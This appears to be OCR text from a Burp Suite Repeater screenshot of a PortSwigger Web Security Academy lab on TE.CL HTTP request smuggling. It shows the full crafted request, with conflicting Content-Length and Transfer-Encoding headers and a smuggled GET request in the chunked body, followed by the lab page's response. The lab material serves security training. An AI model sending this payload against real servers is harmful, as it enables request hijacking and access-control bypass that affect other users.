 Send Cancel < ▾ > ▾ Target: https://0abc002b0365d61787c52fc6008b00a7.web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1\r\n
2 Host:
0abc002b0365d61787c52fc6008b00a7.web-security-academy.net
\r\n
3 Cookie: session=NdOC4nkP62C2H48Ax5lO7bdJPQDcdO9t\r\n
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"\r\n
5 Sec-Ch-Ua-Mobile: ?0\r\n
6 Sec-Ch-Ua-Platform: "Linux"\r\n
7 Upgrade-Insecure-Requests: 1\r\n
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36\r\n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8\r\n
10 Sec-Gpc: 1\r\n
11 Accept-Language: en-GB,en;q=0.6\r\n
12 Sec-Fetch-Site: same-origin\r\n
13 Sec-Fetch-Mode: navigate\r\n
14 Sec-Fetch-User: ?1\r\n
15 Sec-Fetch-Dest: document\r\n
16 Referer:
https://0abc002b0365d61787c52fc6008b00a7.web-security-acade
my.net/post?postId=5\r\n
17 Accept-Encoding: gzip, deflate\r\n
18 Content-Type: application/x-www-form-urlencoded\r\n
19 Content-Length: 4\r\n
20 Transfer-Encoding: chunked\r\n
21 \r\n
22 67\r\n
23 GET /post?postId=5 HTTP/1.1\r\n
24 Content-Type: application/x-www-form-urlencoded\r\n
25 Content-Length: 15\r\n
26 \r\n
27 x=1\r\n
28 0\r\n
29 \r\n
30 \r\n
31
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8374
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, confirming a TE.CL
vulnerability via differential responses
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, confirming a TE.CL
vulnerability via differential responses
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smu
ggling/finding/lab-confirming-te-cl-via-differen
tial-responses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15
Search... 0 matches
Inspector
Selection 14 (0xe)
Selected text
\r\n
x=1\r\n
0\r\n
\r\n
\r\n
Decoded from: Select
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 19
Response headers 4